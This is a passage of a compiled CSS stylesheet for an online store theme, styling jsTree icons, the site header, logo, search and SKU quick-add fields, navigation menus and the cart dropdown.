  background-position: -32px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px -32px; }

.jstree-default-large .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-large > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-large .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -96px -64px no-repeat; }

.jstree-default-large .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -256px 0px no-repeat; }

.jstree-default-large > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-large {
  line-height: 32px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-large .jstree-ok,
#jstree-dnd.jstree-default-large .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-large i {
  background: transparent;
  width: 32px;
  height: 32px;
  line-height: 32px; }

#jstree-dnd.jstree-default-large .jstree-ok {
  background-position: 0px -64px; }

#jstree-dnd.jstree-default-large .jstree-er {
  background-position: -32px -64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

@media (max-width: 768px) {
  #jstree-dnd.jstree-dnd-responsive {
    line-height: 40px;
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  #jstree-dnd.jstree-dnd-responsive > i {
    background: transparent;
    width: 40px;
    height: 40px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-ok {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: 0 -200px;
    background-size: 120px 240px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-er {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: -40px -200px;
    background-size: 120px 240px; }
  #jstree-marker.jstree-dnd-responsive {
    border-left-width: 10px;
    border-top-width: 10px;
    border-bottom-width: 10px;
    margin-top: -10px; } }

@media (max-width: 768px) {
  .jstree-default-responsive {
    /*
	.jstree-open > .jstree-ocl,
	.jstree-closed > .jstree-ocl { border-radius:20px; background-color:white; }
	*/ }
  .jstree-default-responsive .jstree-icon {
    background-image: url("../img/vendor/jstree/40px.png"); }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-node {
    min-height: 40px;
    line-height: 40px;
    margin-left: 40px;
    min-width: 40px;
    white-space: nowrap; }
  .jstree-default-responsive .jstree-anchor {
    line-height: 40px;
    height: 40px; }
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-icon:empty {
    width: 40px;
    height: 40px;
    line-height: 40px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0; }
  .jstree-default-responsive.jstree-rtl .jstree-node {
    margin-left: 0;
    margin-right: 40px; }
  .jstree-default-responsive.jstree-rtl .jstree-container-ul > .jstree-node {
    margin-right: 0; }
  .jstree-default-responsive .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-open > .jstree-ocl {
    background-position: 0 0px !important; }
  .jstree-default-responsive .jstree-closed > .jstree-ocl {
    background-position: 0 -40px !important; }
  .jstree-default-responsive.jstree-rtl .jstree-closed > .jstree-ocl {
    background-position: -40px 0px !important; }
  .jstree-default-responsive .jstree-themeicon {
    background-position: -40px -40px; }
  .jstree-default-responsive .jstree-checkbox,
  .jstree-default-responsive .jstree-checkbox:hover {
    background-position: -40px -80px; }
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox:hover {
    background-position: 0 -80px; }
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined,
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined:hover {
    background-position: 0 -120px; }
  .jstree-default-responsive .jstree-anchor {
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  .jstree-default-responsive > .jstree-striped {
    background: transparent; }
  .jstree-default-responsive .jstree-wholerow {
    border-top: 1px solid rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(64, 64, 64, 0.2);
    background: #ebebeb;
    height: 40px; }
  .jstree-default-responsive .jstree-wholerow-hovered {
    background: #e7f4f9; }
  .jstree-default-responsive .jstree-wholerow-clicked {
    background: #beebff; }
  .jstree-default-responsive .jstree-children .jstree-last > .jstree-wholerow {
    box-shadow: inset 0 -6px 3px -5px #666666; }
  .jstree-default-responsive .jstree-children .jstree-open > .jstree-wholerow {
    box-shadow: inset 0 6px 3px -5px #666666;
    border-top: 0; }
  .jstree-default-responsive .jstree-children .jstree-open + .jstree-open {
    box-shadow: none; }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-node > .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-image: url("../img/vendor/jstree/40px.png");
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-node {
    background-position: -80px 0;
    background-repeat: repeat-y; }
  .jstree-default-responsive .jstree-last {
    background: transparent; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background-position: -40px -120px; }
  .jstree-default-responsive .jstree-last > .jstree-ocl {
    background-position: -40px -160px; }
  .jstree-default-responsive .jstree-themeicon-custom {
    background-color: transparent;
    background-image: none;
    background-position: 0 0; }
  .jstree-default-responsive .jstree-file {
    background: url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-folder {
    background: url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0;
    margin-right: 0; } }

.slick-arrow,
.slick-arrow:focus,
.slick-arrow:hover {
  background: none;
  border: none; }

body {
  padding-top: 0; }

.body {
  margin-top: 0; }

.header {
  margin-bottom: 1.5rem;
  padding: 0;
  position: relative;
  top: auto; }
  @media (min-width: 1441px) {
    .header {
      display: flex;
      flex-flow: row wrap; } }
  .header.is-open {
    position: fixed;
    top: 0; }
  .header--no-margin {
    margin-bottom: 0; }
  .header__inner {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
    width: 100%;
    z-index: 30;
    padding: 1.5rem; }
    @media (min-width: 801px) {
      .header__inner {
        align-items: center;
        justify-content: space-between;
        margin-left: auto;
        margin-right: auto;
        max-width: 120.28571rem;
        min-height: 6.42857rem; } }
    @media (min-width: 1261px) {
      .header__inner {
        justify-content: flex-start; }
        [class*="logo-image"] .header__inner {
          flex-wrap: nowrap; }
        [class*="logo-large"] .header__inner,
        [class*="logo-original"] .header__inner {
          flex-wrap: wrap; }
        .header--width-contained .header__inner {
          padding: 1.5rem 6rem; }
        .header--width-full .header__inner {
          max-width: none; } }
  @media (min-width: 801px) {
    .header__bottom-nav {
      background: white;
      padding: 0;
      position: relative;
      width: 100%;
      z-index: 0; } }
  .header__bottom-nav .navUser {
    display: none; }
    @media (min-width: 801px) {
      .header__bottom-nav .navUser {
        margin-left: auto;
        max-width: 50%;
        display: block; } }
    @media (min-width: 801px) {
      .header__bottom-nav .navUser a {
        color: #333333; } }
    .header__bottom-nav .navUser a .icon svg {
      fill: #333333;
      stroke: #333333; }
    @media (min-width: 801px) {
      .header__bottom-nav .navUser a:hover, .header__bottom-nav .navUser a.is-open {
        color: #0071e3; } }
    .header__bottom-nav .navUser a:hover .icon svg, .header__bottom-nav .navUser a.is-open .icon svg {
      fill: #0071e3;
      stroke: #0071e3; }
    @media (min-width: 801px) {
      .header__bottom-nav .navUser .dropdown-menu-item a {
        color: #333333; } }
    @media (min-width: 801px) {
      .header__bottom-nav .navUser .dropdown-menu-item a:hover, .header__bottom-nav .navUser .dropdown-menu-item a:active {
        color: #0071e3; } }
  @media (min-width: 801px) {
    .header__bottom-nav .navUser-section {
      display: flex;
      flex-flow: row wrap;
      justify-content: flex-end;
      width: 100%; } }
  @media (min-width: 801px) {
    .header__bottom-nav .navUser-action {
      margin-left: 1.5rem;
      margin-right: 0; } }
  .header__bottom-nav .navUser-item[class] {
    height: auto;
    margin-right: 0; }
  @media (min-width: 801px) {
    .header__bottom-nav .navUser-item:first-of-type .navUser-action {
      margin-left: 0; } }
  .header__bottom-nav-inner {
    flex-wrap: nowrap; }
    @media (min-width: 801px) {
      .header__bottom-nav-inner {
        align-items: flex-start;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        margin-left: auto;
        margin-right: auto;
        max-width: 120.28571rem;
        padding: 0 1.5rem;
        width: 100%; } }
    @media (min-width: 1261px) {
      .header__bottom-nav-inner {
        justify-content: flex-start;
        padding: 0 6rem; }
        .header--width-full .header__bottom-nav-inner {
          padding: 0 1.5rem;
          max-width: none; }
          .header--width-full .header__bottom-nav-inner .navPages {
            max-width: none; } }

@media screen and (max-width: 800px) {
  .header-logo {
    margin: 0;
    max-width: 150px;
    text-align: left;
    width: 37%;
    z-index: 30; } }
  @media screen and (max-width: 800px) and (min-width: 400px) {
    .header-logo {
      width: 100%; } }

@media (min-width: 551px) {
  .header-logo {
    max-width: 200px;
    margin-bottom: 0.5rem; } }

@media (min-width: 801px) {
  .header-logo {
    text-align: left;
    margin: 0;
    margin-bottom: 0.71429rem; } }
  @media screen and (min-width: 801px) and (max-width: 1460px) {
    .header-logo {
      order: 0; } }

@media (min-width: 1261px) {
  .header-logo {
    margin-right: 1.17857rem;
    max-width: 250px; } }

.header-logo a {
  color: #333333; }

.header-logo--image {
  align-items: center;
  display: flex; }
  .header-logo--image .header-logo-text {
    font-size: 0; }
  @media (min-width: 1261px) {
    .header-logo--image {
      margin-bottom: 0; } }

.header-logo .header-logo-image {
  vertical-align: middle;
  max-height: none; }

.header-logo .svg-logo {
  height: auto; }

.header-logo .header-logo-svg-container {
  display: flex;
  align-items: center;
  justify-content: flex-start; }

.header-logo--gift-certificates-enabled {
  max-width: 210px; }
  @media (min-width: 551px) {
    .header-logo--gift-certificates-enabled {
      max-width: none; } }
  @media (min-width: 801px) {
    .header-logo--gift-certificates-enabled {
      order: 0; } }

.header-logo--text, .header-logo--large, .header-logo--original {
  max-width: none; }
  .header-logo--text > a, .header-logo--large > a, .header-logo--original > a {
    text-align: left; }
  @media (min-width: 801px) {
    .header-logo--text, .header-logo--large, .header-logo--original {
      max-width: 100%; }
      [class*="no-quick-add-sku"] .header-logo--text, [class*="no-quick-add-sku"] .header-logo--large, [class*="no-quick-add-sku"] .header-logo--original {
        width: 100%;
        flex-basis: 100%;
        padding-right: 0; }
      .header-logo--text > a, .header-logo--large > a, .header-logo--original > a {
        text-align: center;
        white-space: normal; } }
  @media (min-width: 1261px) {
    .header-logo--text, .header-logo--large, .header-logo--original {
      width: 100%; } }

.header-logo--large, .header-logo--original {
  width: auto;
  flex-basis: 50%;
  flex-grow: 1;
  padding-right: 1.5rem; }
  @media (min-width: 801px) {
    .header-logo--large a, .header-logo--original a {
      text-align: left; } }
  @media (min-width: 1261px) {
    .header-logo--large, .header-logo--original {
      flex-basis: 100%;
      flex-shrink: 0;
      padding-right: 0;
      margin-right: 0;
      margin-bottom: 0.78571rem; } }

.header-logo--text {
  width: calc(100% - 10.71429rem); }
  @media (min-width: 801px) {
    .header-logo--text {
      width: auto; } }

.header-logo .header-logo-text {
  text-transform: none; }

@media screen and (max-width: 800px) {
  .mobileMenu-toggle {
    left: auto;
    margin-left: -1.28571rem;
    position: relative; } }

@media (min-width: 551px) {
  .header--logo-large .mobileMenu-toggle,
  .header--logo-original .mobileMenu-toggle {
    margin-bottom: 0.5rem; } }

.mobileMenu-toggle .mobileMenu-toggleIcon {
  background: #333333; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before, .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: #333333; }

.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
  background: #333333; }

.quickAdd {
  display: none; }
  @media (min-width: 801px) {
    .quickAdd {
      display: block; } }

.store-credit {
  border-radius: 0.92857rem;
  background: #0071e3; }
  .store-credit[class][class] {
    height: 2.14286rem;
    display: none; }
    @media (min-width: 801px) {
      .store-credit[class][class] {
        display: inline-flex; } }
  .store-credit .store-credit__amount {
    font-size: 15px; }

body {
  display: flex;
  flex-flow: column;
  min-height: 100vh; }

.body {
  margin-bottom: 0; }

.page {
  margin: 0; }
  @media (min-width: 1261px) {
    .page {
      width: 66.66%; } }
  .page.page--full-width {
    width: 100%; }
  .page .page-content {
    padding: 0; }
    .page .page-content h1 {
      margin-top: 0; }

.page-heading {
  text-align: left; }
  .page-heading.page-heading--center {
    text-align: center; }

.dropdown-menu {
  width: auto; }

.dropdown-menu.is-open.dropdown-menu--arrow-right::before {
  left: auto;
  right: 0.78571rem; }

.dropdown-menu.is-open.dropdown-menu--arrow-right::after {
  left: auto;
  right: 0.92857rem; }

.navPage-subMenu-item-parent .navPage-subMenu-action:hover,
.navPage-subMenu-item-child .navPage-subMenu-action:hover {
  background: none;
  font-weight: 700;
  opacity: 1; }

.navUser-section .dropdown-menu-item > a {
  text-decoration: underline; }

.navUser-section .dropdown-menu-item .currency-menu-item > a {
  display: inline-block;
  padding-left: 0.28571rem; }

.navUser-section .dropdown-menu-item .currency-menu-item img {
  display: inline-block;
  padding-right: 0;
  vertical-align: middle; }

.wishlist-wrap .dropdown-menu-item > a {
  text-decoration: underline; }

.currency-menu-item {
  padding: 0 0.78571rem 0 !important; }
  .currency-menu-item > a {
    display: inline-block;
    padding-left: 0.28571rem;
    padding-right: 0; }
  .currency-menu-item img {
    display: inline-block;
    vertical-align: middle; }

.navPage-subMenu-list .currency-menu-item img {
  vertical-align: inherit; }

.search-utils {
  order: 3;
  width: 100%;
  display: flex;
  justify-content: space-between;
  flex-grow: 1; }
  @media (min-width: 801px) {
    .search-utils--no-quick-add-sku {
      width: auto;
      order: initial; } }
  @media (min-width: 1261px) {
    .search-utils {
      width: auto; } }

.search,
.sku-add {
  position: relative;
  outline: none; }
  .search input::placeholder,
  .sku-add input::placeholder {
    color: #959595; }
  .search .form,
  .sku-add .form {
    margin: 0; }
  .search .form-field,
  .sku-add .form-field {
    border-radius: 0.28571rem;
    margin: 0;
    overflow: hidden;
    position: relative; }
  .search .form-input-wrap,
  .sku-add .form-input-wrap {
    display: flex;
    width: 100%; }
  .search .form-input,
  .sku-add .form-input {
    border-color: #d9d9d9;
    border-radius: 0.28571rem 0 0 0.28571rem;
    padding-right: 5.25rem; }
    .search .form-input.form-input--sku-num,
    .sku-add .form-input.form-input--sku-num {
      border-right: none;
      padding: 0 0 0 0.78571rem; }
    .search .form-input.form-input--sku-qty,
    .sku-add .form-input.form-input--sku-qty {
      border-radius: 0;
      padding: 0;
      text-align: center;
      width: 48px; }
  .search .search-button,
  .sku-add .search-button {
    background: #0071e3;
    border: none;
    bottom: 0;
    color: white;
    font-size: 1.28571rem;
    font-weight: 600;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 3.71429rem; }
    .search .search-button:hover,
    .sku-add .search-button:hover {
      background: #1a8bfd;
      color: white; }
  .search .search-button-icon,
  .sku-add .search-button-icon {
    display: block;
    height: 1.42857rem;
    margin: 0 auto;
    position: relative;
    width: 1.42857rem; }
    .search .search-button-icon svg,
    .sku-add .search-button-icon svg {
      fill: white; }

.search {
  width: 100%; }
  @media (min-width: 801px) {
    .search {
      width: 100%;
      max-width: 35.71429rem;
      margin-right: 2.14286rem; } }
  @media (min-width: 1261px) {
    .header--width-full .search {
      max-width: 53.57143rem; } }

.sku-add {
  display: none;
  min-width: 20rem; }
  @media (min-width: 801px) {
    .sku-add {
      display: block; } }
  @media (min-width: 1261px) {
    .sku-add {
      max-width: calc(35% - 20px);
      margin-right: 2.14286rem; } }
  @media (min-width: 1441px) {
    .sku-add {
      max-width: 21.42857rem; } }
  .sku-add .form-field {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end; }
  .sku-add .form-input-wrap {
    width: 100%;
    max-width: 12.85714rem;
    justify-content: flex-end; }
  .sku-add .search-button {
    font-size: 1rem;
    position: static;
    width: auto;
    flex-shrink: 0;
    padding: 0 0.78571rem; }
  .sku-add .add-sku-item {
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 4px;
    color: white;
    display: none;
    padding: 0.78571rem;
    position: absolute;
    top: calc(100% + 4px);
    z-index: 5; }

.quickSearchResults {
  background-color: white;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
  left: 0;
  position: absolute;
  right: 3.71429rem;
  top: 100%;
  z-index: 100;
  margin-top: 0; }
  @media (min-width: 801px) {
    .quickSearchResults {
      display: block !important; } }
  .quickSearchResults .modal-close {
    display: flex;
    align-items: center;
    justify-content: center;
    top: -2.14286rem;
    right: 0.71429rem;
    background: #0071e3;
    color: white;
    border-radius: 50%;
    padding: 3px;
    width: 1.21429rem;
    height: 1.21429rem;
    font-size: 1.28571rem;
    font-weight: 700; }
  .quickSearchResults .productGrid {
    margin: 0;
    max-height: 35.71429rem;
    overflow: auto; }
  .quickSearchResults .product {
    box-shadow: none;
    display: inline-block;
    height: auto;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%; }
    .quickSearchResults .product .product-link {
      bottom: 0;
      height: 100%;
      left: 0;
      position: absolute;
      right: 0;
      text-decoration: none;
      top: 0;
      width: 100%;
      z-index: 40; }
    .quickSearchResults .product:hover {
      background-color: #fafafa; }
  .quickSearchResults .product:last-child .quick-search-card {
    border: none; }
  .quickSearchResults .quick-search-card {
    border-bottom: #ebebeb;
    display: grid;
    grid-template-columns: 7.5% auto;
    height: auto;
    padding: 1rem;
    width: 100%; }
    .quickSearchResults .quick-search-card img {
      max-height: 50px; }
    .quickSearchResults .quick-search-card .card-image {
      grid-column-start: 1; }
    .quickSearchResults .quick-search-card .card-info {
      grid-column-start: 2; }
  .quickSearchResults .card-image {
    background-color: initial;
    display: inline-block;
    position: inherit;
    width: auto; }
  .quickSearchResults .card-info {
    display: grid;
    grid-template-rows: max-content minmax(0, 100%) max-content max-content;
    margin: 0;
    padding-left: 1rem; }
    .quickSearchResults .card-info .card-stock,
    .quickSearchResults .card-info .card-text {
      font-size: 13px;
      line-height: unset;
      margin: 0; }
    .quickSearchResults .card-info .card-text-brand,
    .quickSearchResults .card-info .card-text-rating,
    .quickSearchResults .card-info .card-text-sku {
      float: left; }
    .quickSearchResults .card-info .card-text-brand + .card-text-sku::before {
      content: "|";
      font-size: 1.2rem;
      line-height: 1rem;
      margin: 0 0.35714rem; }
    .quickSearchResults .card-info .card-stock {
      font-weight: 600; }
    .quickSearchResults .card-info .card-text-container {
      grid-row-start: 1; }
      .quickSearchResults .card-info .card-text-container .card-text-rating {
        margin-left: 0.78571rem; }
      .quickSearchResults .card-info .card-text-container div:first-child {
        margin-left: 0; }
    .quickSearchResults .card-info .card-title {
      grid-row-start: 2;
      margin: 0 0 0.21429rem;
      font-size: 13px; }
    .quickSearchResults .card-info .card-text {
      grid-row-start: 3; }
  .quickSearchResults .card-buttons {
    display: none; }
  .quickSearchResults .quickSearchMessage {
    margin: 0;
    padding: 1.17857rem;
    word-break: break-word;
    font-size: 13px; }

.quick-search-card {
  transition: background 0.15s ease; }
  a:focus + .quick-search-card,
  a:hover + .quick-search-card {
    background: #0071e3; }
    a:focus + .quick-search-card *,
    a:hover + .quick-search-card * {
      color: white;
      fill: white; }
    a:focus + .quick-search-card .icon--ratingEmpty svg,
    a:hover + .quick-search-card .icon--ratingEmpty svg {
      opacity: 0.25; }

.navPages-container.sticky.fixed {
  background-color: white;
  bottom: auto;
  position: fixed;
  top: 0;
  z-index: 50;
  -webkit-transform: translateZ(0); }
  @media (min-width: 801px) {
    .navPages-container.sticky.fixed .navPages {
      max-width: 70%; } }
  @media (min-width: 1261px) {
    .navPages-container.sticky.fixed .navPages {
      max-width: 100%; } }

.header-logo.sticky.fixed {
  bottom: auto;
  margin: 0;
  position: fixed;
  top: 0;
  z-index: 100;
  -webkit-transform: translateZ(0); }

.navUser.sticky.fixed {
  bottom: auto;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: auto;
  z-index: 500;
  -webkit-transform: translateZ(0); }
  .navUser.sticky.fixed .navUser-section {
    display: none; }
    .navUser.sticky.fixed .navUser-section .navUser-item {
      display: none; }
    .navUser.sticky.fixed .navUser-section.navUser-section--alt {
      display: block; }
      .navUser.sticky.fixed .navUser-section.navUser-section--alt .navUser-item--cart {
        display: block; }
        .navUser.sticky.fixed .navUser-section.navUser-section--alt .navUser-item--cart .dropdown-menu {
          width: 22.85714rem; }

@media (min-width: 801px) {
  .expanded .navPages-item,
  .expanded--enclosed .navPages-item,
  .marketplace--enclosed .navPages-item,
  .simple .navPages-item,
  .simple--enclosed .navPages-item,
  .megamenu .navPages-item,
  .megamenu--enclosed .navPages-item {
    position: relative; }
  .expanded .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .expanded--enclosed .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .marketplace--enclosed .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .simple .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .simple--enclosed .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .megamenu .has-subMenu.is-root + .navPage-subMenu-horizontal,
  .megamenu--enclosed .has-subMenu.is-root + .navPage-subMenu-horizontal {
    left: 0;
    top: 100%; } }

@media (min-width: 801px) {
  .expanded .navPage-subMenu-list,
  .expanded--enclosed .navPage-subMenu-list {
    max-height: 50vh;
    overflow-y: auto;
    position: static; } }

.navBar-section.account-navigation .navBar-action {
  color: #333333;
  font-weight: 600;
  text-decoration: underline; }
  .navBar-section.account-navigation .navBar-action:hover {
    color: #333333; }

.navBar--sub {
  margin-bottom: 1.5rem;
  text-align: left; }
  .navBar--sub .navBar-section .navBar-item:first-of-type {
    margin-left: 0; }

.account-navigation .navBar-item.is-active {
  border-bottom: 0; }

.countPill {
  background-color: #ebebeb;
  color: #333333;
  height: 2.14286rem;
  width: 2.14286rem;
  line-height: 2.14286rem;
  margin-left: 1.17857rem; }
  @media (min-width: 1441px) {
    .countPill {
      margin-left: 0.5rem; } }

@media (min-width: 801px) {
  .expanded-subMenu {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc; }
    .expanded-subMenu .navPage-subMenu-action {
      font-weight: normal;
      padding-left: 2rem; } }

.dropdown-menu {
  outline: none; }

.navUser-action,
.navPages-action {
  font-size: 15px;
  text-transform: none; }
  .navUser-action:focus,
  .navPages-action:focus {
    color: #333333; }
    .navUser-action:focus svg,
    .navPages-action:focus svg {
      fill: #333333; }
  .navUser-action:hover,
  .navPages-action:hover {
    color: #0071e3; }
    @media (min-width: 801px) {
      .navUser-action:hover,
      .navPages-action:hover {
        color: #0071e3; } }

.top-utilities-icon {
  display: block;
  height: 1.42857rem;
  width: 1.42857rem;
  position: relative; }
  @media (min-width: 1441px) {
    .top-utilities-icon {
      margin-right: 0.5rem; } }
  .top-utilities-icon svg {
    fill: #333333;
    transition: none; }
  a:hover .top-utilities-icon svg {
    fill: #0071e3; }
  .top-utilities-icon--arrow {
    height: 1rem;
    width: 1rem; }
    .top-utilities-icon--arrow svg {
      fill: #333333; }
    a:hover .top-utilities-icon--arrow svg {
      fill: #0071e3; }
    @media (min-width: 801px) {
      .top-utilities-icon--arrow {
        margin: 0 0 0 0.21429rem; } }

.navUser-section {
  display: flex;
  align-items: center; }

.navUser {
  padding: 0;
  width: auto;
  flex-shrink: 0; }
  @media screen and (max-width: 800px) {
    .navUser {
      margin-left: auto;
      order: 2;
      position: static;
      right: auto;
      top: auto;
      transform: none;
      z-index: 30; } }
  @media (min-width: 801px) {
    .navUser {
      margin: 0 0 0 auto; } }
  @media (min-width: 1261px) {
    .navUser {
      order: 4; } }
  .navUser .navUser-text,
  .navUser .navUser-dropdown-arrow {
    display: none; }
    @media (min-width: 1441px) {
      .navUser .navUser-text,
      .navUser .navUser-dropdown-arrow {
        display: block; } }
  .navUser .dropdown-menu {
    display: block;
    border: 0;
    background: transparent; }
    @media screen and (max-width: 550px) {
      .navUser .dropdown-menu.is-open {
        left: auto !important;
        right: 0.71429rem; } }
    .navUser .dropdown-menu[class]:before {
      border-color: transparent transparent rgba(0, 0, 0, 0.2) transparent;
      right: 1.07143rem;
      border-width: 0.64286rem; }
      @media (min-width: 551px) {
        .navUser .dropdown-menu[class]:before {
          right: 0.42857rem; } }
    .navUser .dropdown-menu[class]:after {
      right: 1.14286rem; }
      @media (min-width: 551px) {
        .navUser .dropdown-menu[class]:after {
          right: 0.5rem; } }
    @media (min-width: 801px) {
      .navUser .dropdown-menu {
        border: 1px solid #ebebeb;
        background-color: white; } }
  @media (min-width: 801px) {
    .navUser .dropdown-menu-item a {
      color: #333333; } }
  @media (min-width: 801px) {
    .navUser .dropdown-menu-item a:hover, .navUser .dropdown-menu-item a:active {
      color: #0071e3; } }

.navUser-item[class] {
  align-items: center;
  display: inline-flex;
  height: 3.71429rem;
  margin-right: 1.78571rem; }
  .navUser-item[class]:last-child {
    margin-right: 0; }
  @media (min-width: 801px) {
    .navUser-item[class] {
      position: relative; } }

.navUser-item--gift-certificate[class], .navUser-item--account[class] {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item--gift-certificate[class], .navUser-item--account[class] {
      display: inline-flex; } }

.navUser-item--account .dropdown-menu[class]:before {
  right: 0; }

.navUser-item--account .dropdown-menu[class]:after {
  right: 0.07143rem; }

.navUser-item--cart .dropdown-menu {
  border: 0;
  background: transparent; }

.navUser-action {
  align-items: center;
  display: flex;
  height: 100%;
  color: #333333;
  padding: 0 0.35714rem; }
  @media (min-width: 801px) {
    .navUser-action {
      color: #333333;
      padding: 0.78571rem 0; } }
  .navUser-action:focus {
    color: #333333; }
    .navUser-action:focus svg {
      fill: #333333; }
  .navUser-action:hover .navUser-text {
    color: #0071e3; }
  .navUser-action.is-open {
    color: #333333; }
    .navUser-action.is-open svg {
      fill: #333333;
      stroke: #333333; }
  .navUser-action--storeCredit[class] {
    display: block;
    font-size: 13px;
    color: white;
    padding: 0.28571rem 0.78571rem; }
  .navUser-item--account .navUser-action {
    display: flex; }
  .navUser-item--cart .navUser-action {
    align-items: center;
    color: #333333;
    display: flex;
    font-size: 1.14286rem;
    height: 3.71429rem;
    padding: 0 0 0 0.35714rem; }
    .navUser-item--cart .navUser-action:hover {
      color: #595959; }
    @media (min-width: 551px) {
      .navUser-item--cart .navUser-action {
        font-size: 1.42857rem; } }
    @media (min-width: 801px) {
      .navUser-item--cart .navUser-action {
        height: auto;
        margin-right: 0;
        padding: 0.78571rem 0; } }

@media (min-width: 801px) {
  .navUser-item:last-of-type .navUser-action,
  .navUser-item:last-of-type .navPages-action,
  .navPages-item:last-of-type .navUser-action,
  .navPages-item:last-of-type .navPages-action {
    margin-right: 0; } }

@media (min-width: 801px) {
  .navPages-container {
    bottom: auto;
    left: auto;
    position: relative;
    right: auto; }
    .header--nav-megamenu .navPages-container {
      position: static; } }
  @media screen and (min-width: 801px) and (max-width: 1460px) {
    .navPages-container {
      margin-right: 1.5rem; } }

@media (min-width: 801px) {
  .navPages-container.is-open {
    padding-top: 0 !important; } }

.navPages {
  padding: 0.78571rem 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      padding: 0; } }

.subMenu-is-open ~ .navPages-list--user {
  display: none; }

@media (min-width: 801px) {
  .navPages-item {
    display: inline-block;
    float: none; }
    .megamenu .navPages-item {
      position: static; }
      .megamenu .navPages-item.navPages-contextual {
        position: relative; }
    .navPages-item[class] {
      margin-right: 1.5rem; }
    .navPages-item:last-child {
      margin-right: 0; } }

.navPages-action {
  display: flex;
  align-items: center;
  padding: 0.5rem 0; }
  .navPages-action.is-open {
    padding-bottom: 1.17857rem;
    margin-bottom: 0.78571rem;
    border-bottom: 1px solid #e6e6e6; }
    .navPages-list--user .navPages-action.is-open {
      padding-bottom: 0.5rem;
      margin-bottom: 0;
      border-bottom: 0; }
  .navPages-action__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 1.28571rem;
    height: 1.28571rem;
    position: relative;
    margin-right: 0.78571rem; }
  @media (min-width: 801px) {
    .navPages-action {
      padding: 0.78571rem 0; }
      .navPages-action.is-open[class] {
        padding-bottom: calc(0.78571rem - 2px);
        margin-bottom: 0;
        border-bottom: 2px solid #0071e3; } }

.navPages-action-moreIcon {
  margin-left: auto;
  margin-bottom: -0.21429rem;
  transition: color 0.15s ease; }
  .navPages-action-moreIcon svg {
    width: 0.71429rem;
    height: 0.71429rem;
    transition: fill 0.15s ease, stroke 0.15s ease; }
  .navPages-action.is-open .navPages-action-moreIcon {
    order: -1;
    transform: rotate(90deg); }
    @media screen and (max-width: 801px) {
      .navPages-action.is-open .navPages-action-moreIcon[class] {
        border: 0;
        border-radius: 0;
        float: none;
        height: auto;
        width: auto;
        padding: 0;
        margin-top: -0.71429rem;
        margin-right: 0.78571rem;
        margin-left: 0.78571rem; } }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      margin-left: 0.71429rem; }
      .navPages-action-moreIcon svg {
        width: 0.57143rem;
        height: 0.57143rem; }
      .navPages-action.is-open .navPages-action-moreIcon {
